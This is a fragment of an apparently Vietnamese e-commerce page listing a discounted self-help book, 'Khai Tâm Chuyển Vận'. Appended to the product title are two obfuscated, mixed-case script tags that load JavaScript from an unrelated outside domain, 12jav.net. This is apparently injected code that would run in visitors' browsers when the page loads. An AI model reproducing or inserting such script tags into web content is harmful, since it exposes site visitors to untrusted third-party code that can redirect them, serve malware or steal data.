 Giảm giá [Mã giảm 27%] Sách Khai Tâm Chuyển Vận - Vận Mệnh Đổi Thay Từ Tâm Thức Đúng. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 